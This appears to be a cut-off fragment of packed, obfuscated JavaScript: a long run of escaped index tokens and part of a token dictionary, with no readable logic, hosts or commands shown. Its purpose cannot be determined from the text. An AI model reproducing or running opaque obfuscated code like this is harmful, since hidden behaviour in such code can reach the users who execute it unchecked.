\\k\\b\\14\\a\\i\\u\\1w\\f\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\b\\E\\c\\K\\S\\h\\a\\r\\a\\i\\D\\A\\B\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\t\\19\\u\\V\\f\\o\\c\\b\\R\\t\\g\\h\\a\\b\\S\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\s\\f\\a\\a\\t\\t\\s\\f\\s\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\s\\c\\1n\\z\\o\\c\\b\\1o\\i\\u\\s\\f\\s\\c\\12\\h\\A\\e\\o\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\V\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\V\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\G\\f\\a\\y\\H\\z\\a\\l\\s\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\G\\f\\a\\a\\t\\g\\h\\J\\D\\Q\\B\\f\\f\\f\\J\\D\\A\\B\\i\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\V\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\V\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\G\\f\\a\\y\\H\\z\\a\\l\\s\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\V\\f\\V\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\G\\f\\a\\a\\t\\1c\\f\\J\\D\\Q\\B\\c\\b\\E\\c\\13\\m\\v\\1g\\f\\J\\D\\Q\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\1f\\f\\1g\\c\\12\\h\\A\\e\\18\\i\\v\\1b\\f\\1g\\c\\12\\h\\Y\\e\\1o\\i\\v\\R\\f\\1g\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1p\\f\\o\\c\\b\\s\\D\\g\\18\\h\\1b\\e\\b\\A\\i\\F\\b\\B\\v\\X\\f\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\1e\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\1c\\l\\O\\a\\r\\M\\f\\a\\a\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\V\\l\\O\\a\\k\\z\\y\\x\\r\\M\\f\\a\\K\\o\\a\\z\\y\\k\\x\\z\\y\\k\\p\\z\\y\\k\\x\\z\\O\\v\\1m\\f\\a\\a\\v\\1h\\l\\f\\O\\y\\1u\\z\\y\\x\\r\\M\\f\\a\\g\\1w\\F\\b\\S\\a\\r\\z\\O\\l\\X\\l\\O\\y\\b\\1i\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\O\\l\\1c\\l\\O\\y\\k\\p\\z\\y\\k\\b\\1i\\z\\y\\14\\r\\M\\f\\a\\K\\K\\F\\K\\b\\a\\z\\y\\14\\r\\M\\f\\a\\g\\1v\\a\\z\\y\\14\\r\\M\\f\\a\\g\\1u\\a\\z\\y\\k\\14\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\1R\\g\\1t\\F\\g\\1a\\a\\z\\O\\l\\1w\\l\\O\\r\\y\\k\\14\\z\\k\\y\\k\\p\\z\\r\\r\\y\\14\\r\\M\\f\\a\\K\\1m\\a\\z\\r\\y\\14\\r\\M\\f\\a\\K\\j\\a\\z\\y\\k\\14\\z\\r\\O\\l\\R\\l\\O\\y\\k\\14\\z\\r\\y\\14\\r\\M\\f\\a\\K\\p\\a\\z\\O\\l\\1p\\l\\O\\y\\k\\14\\z\\r\\y\\14\\r\\M\\f\\a\\K\\Y\\a\\z\\O\\l\\1f\\l\\a\\y\\k\\14\\z\\y\\k\\14\\z\\a\\l\\G\\l\\a\\r\\a\\l\\1m\\l\\a\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\1g\\h\\1h\\i\\v\\g\\h\\o\\c\\g\\1f\\i\\u\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\Z\\h\\a\\b\\1j\\F\\b\\1c\\a\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\p\\c\\g\\1n\\a\\i\\c\\K\\q\\h\\u\\K\\C\\n\\1l\\e\\K\\18\\n\\1l\\t\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\c\\b\\I\\F\\g\\1j\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1j\\F\\b\\1c\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\g\\A\\n\\g\\1c\\e\\b\\12\\n\\1l\\e\\g\\1p\\n\\K\\e\\b\\1a\\n\\A\\e\\g\\H\\n\\K\\e\\b\\1l\\n\\W\\e\\g\\Z\\n\\18\\t\\i\\t\\19\\u\\g\\h\\o\\c\\1j\\1A\\f\\W\\i\\u\\C\\c\\b\\1g\\h\\a\\a\\i\\t\\t\\C\\c\\b\\1k\\h\\o\\c\\b\\b\\i\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\11\\r\\K\\1r\\h\\p\\i\\u\\h\\11\\h\\P\\i\\u\\T\\r\\o\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\Y\\e\\q\\n\\a\\a\\e\\b\\x\\n\\K\\15\\e\\b\\1r\\n\\g\\E\\e\\b\\1o\\n\\K\\P\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\o\\f\\P\\c\\g\\X\\h\\u\\t\\e\\o\\e\\p\\i\\v\\T\\r\\C\\f\\P\\h\\o\\c\\q\\i\\v\\C\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\g\\1d\\a\\z\\y\\1s\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\o\\c\\b\\b\\i\\v\\P\\c\\b\\V\\h\\h\\o\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\o\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\o\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\o\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\a\\l\\o\\c\\1t\\l\\a\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\1g\\i\\u\\T\\r\\1f\\e\\m\\e\\X\\e\\G\\e\\10\\e\\V\\e\\1p\\e\\1c\\e\\1d\\e\\J\\e\\1w\\e\\1h\\e\\17\\e\\Q\\f\\a\\a\\e\\R\\f\\1g\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Z\\f\\A\\v\\Z\\y\\R\\c\\1n\\v\\Z\\l\\l\\i\\u\\b\\T\\h\\T\\r\\s\\f\\A\\v\\s\\y\\R\\D\\Z\\B\\c\\1a\\c\\1n\\v\\s\\l\\l\\i\\u\\g\\h\\R\\D\\Z\\B\\c\\1a\\D\\s\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\1f\\f\\R\\D\\Z\\B\\c\\1a\\D\\s\\B\\c\\b\\p\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\10\\f\\R\\D\\Z\\B\\c\\1v\\13\\1e\\c\\b\\1h\\t\\19\\u\\10\\f\\o\\c\\b\\R\\t\\g\\h\\a\\b\\S\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\X\\f\\R\\D\\Z\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\X\\f\\R\\D\\Z\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\X\\f\\a\\a\\t\\t\\X\\f\\X\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\X\\c\\1n\\z\\o\\c\\b\\1o\\i\\u\\X\\f\\X\\c\\12\\h\\A\\e\\o\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\10\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\10\\f\\10\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\1p\\f\\a\\y\\H\\z\\a\\l\\X\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\1p\\f\\a\\a\\t\\g\\h\\R\\D\\Z\\B\\f\\f\\f\\R\\D\\A\\B\\i\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\10\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\10\\f\\10\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\1p\\f\\a\\y\\H\\z\\a\\l\\X\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\1p\\f\\a\\a\\t\\m\\f\\R\\D\\Z\\B\\c\\b\\E\\c\\13\\m\\v\\17\\f\\R\\D\\Z\\B\\c\\g\\Q\\D\\A\\B\\c\\g\\V\\c\\13\\m\\v\\1h\\f\\R\\D\\Z\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\1c\\f\\1h\\c\\12\\h\\A\\e\\18\\i\\v\\1d\\f\\1h\\c\\12\\h\\Y\\e\\1o\\i\\v\\J\\f\\1h\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1w\\f\\o\\c\\b\\s\\D\\g\\18\\h\\1d\\e\\b\\A\\i\\F\\b\\B\\v\\V\\f\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\1e\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\m\\l\\O\\a\\r\\M\\f\\a\\g\\1e\\a\\r\\b\\w\\f\\a\\g\\1k\\F\\g\\1l\\a\\r\\b\\p\\f\\a\\O\\l\\10\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\10\\l\\O\\a\\k\\z\\y\\k\\p\\z\\y\\k\\x\\z\\O\\v\\Q\\l\\f\\O\\y\\1u\\z\\y\\x\\r\\M\\f\\a\\g\\1w\\F\\b\\S\\a\\r\\z\\O\\l\\V\\l\\a\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\1g\\h\\Q\\i\\v\\g\\h\\o\\c\\g\\1f\\i\\u\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\Z\\h\\a\\b\\1j\\F\\b\\1c\\a\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\c\\b\\I\\F\\g\\1d\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1j\\F\\b\\1c\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\g\\A\\n\\g\\1c\\e\\b\\12\\n\\1l\\e\\g\\1p\\n\\K\\e\\b\\1a\\n\\A\\e\\g\\H\\n\\K\\e\\b\\1l\\n\\W\\e\\g\\Z\\n\\18\\t\\i\\t\\19\\u\\g\\h\\o\\c\\1j\\1A\\f\\W\\i\\u\\C\\c\\b\\1g\\h\\a\\a\\i\\t\\t\\C\\c\\b\\1k\\h\\o\\c\\b\\b\\i\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\11\\r\\b\\10\\h\\p\\i\\u\\h\\11\\h\\C\\i\\u\\T\\r\\j\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\15\\e\\q\\n\\a\\a\\e\\b\\1r\\n\\g\\1g\\e\\b\\1o\\n\\g\\1s\\e\\g\\j\\n\\W\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\j\\f\\C\\c\\g\\X\\h\\u\\t\\e\\j\\e\\p\\i\\v\\T\\r\\o\\f\\C\\h\\j\\c\\q\\i\\v\\o\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\g\\b\\F\\g\\C\\a\\z\\y\\1s\\r\\M\\f\\a\\b\\1t\\a\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\j\\c\\b\\b\\i\\v\\T\\r\\P\\f\\11\\h\\17\\i\\u\\T\\r\\m\\e\\1c\\e\\s\\e\\1w\\e\\V\\e\\X\\e\\G\\e\\1f\\e\\1b\\e\\R\\e\\1p\\e\\1g\\e\\1h\\f\\a\\a\\e\\J\\f\\17\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Q\\f\\A\\v\\Q\\y\\J\\c\\1n\\v\\Q\\l\\l\\i\\u\\b\\T\\h\\T\\r\\1d\\f\\A\\v\\1d\\y\\J\\D\\Q\\B\\c\\1a\\c\\1n\\v\\1d\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\m\\f\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\p\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\j\\c\\b\\1r\\i\\v\\g\\h\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\t\\19\\u\\V\\f\\j\\c\\b\\R\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\j\\c\\b\\1r\\i\\t\\g\\h\\a\\b\\S\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\s\\f\\a\\y\\H\\z\\y\\k\\H\\z\\a\\t\\t\\s\\f\\s\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\s\\c\\1n\\z\\j\\c\\b\\1o\\i\\u\\s\\f\\s\\c\\12\\h\\A\\e\\j\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\1c\\f\\J\\D\\Q\\B\\c\\b\\E\\c\\13\\m\\v\\1p\\f\\J\\D\\Q\\B\\c\\g\\Q\\D\\A\\B\\c\\g\\V\\c\\13\\m\\v\\R\\f\\J\\D\\Q\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\X\\f\\R\\c\\12\\h\\A\\e\\18\\i\\v\\G\\f\\R\\c\\12\\h\\Y\\e\\1o\\i\\v\\1f\\f\\R\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1b\\f\\j\\c\\b\\s\\D\\g\\18\\h\\G\\e\\b\\A\\i\\F\\b\\B\\v\\1h\\l\\f\\O\\y\\1u\\r\\M\\f\\a\\g\\b\\F\\K\\g\\a\\z\\y\\x\\r\\M\\f\\a\\b\\1c\\F\\1e\\r\\b\\Y\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\1c\\l\\O\\a\\r\\M\\f\\a\\a\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\V\\l\\O\\a\\k\\z\\y\\k\\p\\z\\y\\k\\x\\z\\y\\x\\r\\M\\f\\a\\b\\1f\\a\\z\\y\\b\\1i\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\O\\l\\1c\\l\\a\\y\\k\\p\\z\\y\\k\\b\\1i\\z\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\o\\c\\b\\15\\h\\a\\1s\\c\\b\\1t\\a\\i\\c\\b\\1g\\h\\1h\\i\\v\\g\\h\\1A\\j\\c\\g\\j\\i\\u\\C\\h\\j\\c\\q\\l\\a\\r\\c\\g\\b\\F\\g\\C\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1t\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\K\\X\\n\\W\\e\\g\\A\\n\\g\\1g\\e\\b\\1a\\n\\K\\e\\g\\H\\n\\b\\e\\K\\T\\n\\K\\1o\\e\\g\\17\\n\\1l\\e\\b\\12\\n\\1l\\e\\b\\1l\\n\\W\\e\\g\\10\\n\\j\\c\\1t\\1D\\g\\19\\e\\g\\11\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\g\\12\\n\\g\\E\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\E\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\e\\g\\14\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\g\\12\\n\\A\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\I\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\t\\i\\v\\o\\c\\b\\1k\\h\\j\\c\\b\\b\\i\\t\\t\\v\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\j\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\j\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\A\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\s\\i\\u\\b\\1e\\f\\s\\c\\b\\19\\c\\K\\x\\13\\K\\I\\c\\13\\m\\v\\g\\h\\b\\1e\\y\\f\\j\\c\\1t\\i\\u\\j\\c\\1t\\f\\b\\1e\\t\\T\\r\\R\\f\\D\\B\\v\\K\\s\\h\\R\\c\\1n\\y\\j\\c\\1t\\i\\u\\T\\r\\H\\f\\g\\1i\\c\\K\\H\\h\\g\\1i\\c\\K\\1h\\h\\i\\1D\\b\\1e\\i\\v\\T\\r\\E\\f\\W\\v\\b\\T\\h\\T\\r\\S\\f\\A\\v\\S\\y\\R\\c\\1n\\v\\S\\l\\l\\i\\u\\g\\h\\R\\D\\S\\B\\f\\f\\H\\i\\u\\E\\f\\1l\\v\\b\\17\\t\\t\\g\\h\\1A\\E\\i\\u\\R\\D\\R\\c\\1n\\B\\f\\H\\t\\t\\g\\h\\j\\c\\g\\j\\f\\f\\1l\\i\\u\\T\\r\\I\\v\\b\\T\\h\\T\\r\\N\\f\\A\\v\\N\\y\\j\\c\\1t\\v\\N\\l\\l\\i\\u\\I\\f\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\1m\\a\\l\\h\\j\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\j\\c\\1j\\i\\l\\a\\1y\\K\\m\\F\\K\\L\\f\\a\\l\\R\\D\\N\\B\\l\\a\\1z\\b\\X\\F\\b\\U\\f\\b\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\P\\e\\a\\b\\1w\\a\\i\\t\\C\\c\\K\\W\\h\\I\\i\\c\\K\\1b\\h\\11\\h\\i\\u\\C\\h\\j\\c\\q\\l\\a\\r\\c\\g\\b\\F\\g\\C\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1t\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\W\\e\\g\\A\\n\\K\\J\\e\\b\\1a\\n\\Y\\e\\g\\17\\n\\1l\\e\\b\\12\\n\\1l\\e\\b\\1l\\n\\W\\e\\g\\10\\n\\j\\c\\1t\\1D\\g\\19\\e\\g\\11\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\K\\U\\e\\b\\C\\n\\A\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\A\\e\\b\\C\\n\\A\\t\\e\\b\\o\\i\\t\\e\\g\\14\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\K\\A\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\I\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\t\\i\\v\\o\\c\\b\\1k\\h\\j\\c\\b\\b\\i\\t\\i\\t\\19\\u\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\1m\\1y\\b\\X\\F\\b\\U\\f\\b\\A\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\P\\e\\a\\b\\1w\\a\\i\\t\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\v","\\d","\\w\\H\\x\\E\\m","\\d\\d\\E\\M\\d\\d\\d\\d\\W\\p\\G\\d\\d\\d\\d\\d\\d\\d\\d\\d\\C\\x\\p\\w\\w\\d\\d\\d\\d\\d\\d\\o\\E\\W\\d\\d\\d\\E\\o\\H\\P\\m\\d\\d\\d\\d\\d\\d\\G\\j\\H\\x\\p\\C\\j\\d\\M\\p\\x\\w\\j\\d\\d\\d\\E\\s\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\j\\x\\w\\j\\d\\M\\L\\s\\C\\m\\E\\q\\s\\d\\w\\L\\P\\w\\m\\G\\E\\s\\N\\d\\w\\H\\p\\s\\d\\P\\x\\q\\N\\1a\\1e\\19\\d\\m\\p\\N\\12\\p\\I\\j\\d\\m\\S\\L\\I\\P\\s\\p\\E\\x\\d\\d\\m\\G\\L\\j\\d\\x\\E\\s\\R\\d\\x\\j\\s\\N\\m\\S\\d\\L\\x\\d\\I\\p\\J\\H\\q\\w\\m\\d\\x\\E\\d\\I\\j\\o\\E\\p\\d\\d\\x\\q\\p\\o\\E\\s\\N\\1f\\x\\p\\w\\w\\d\\x\\q\\C\\p\\m\\E\\q\\s\\d\\1b\\E\\s\\o\\q\\1b\\d\\w\\L\\I\\I\\p\\G\\U\\d\\E\\I\\N\\d\\M\\q\\G\\d\\1k\\L\\I\\I\\p\\G\\U\\x\\j\\s\\N\\m\\S\\d\\1c\\I\\p\\N\\j\\1k\\E\\X\\j\\d\\M\\E\\s\\o\\d\\S\\G\\j\\M\\d\\H\\L\\P\\x\\E\\w\\S\\j\\o\\d\\q\\H\\p\\C\\E\\m\\U\\d\\g\\A\\A\\A\\d\\C\\q\\I\\d\\w\\m\\q\\H\\d\\p\\s\\E\\I\\p\\m\\j\\d\\C\\q\\s\\m\\j\\s\\m\\d\\m\\E\\m\\x\\j\\d\\o\\j\\M\\p\\L\\x\\m\\d\\H\\1p\\x\\p\\s\\R\\d\\V\\E\\G\\w\\m\\1c\\I\\p\\N\\j\\1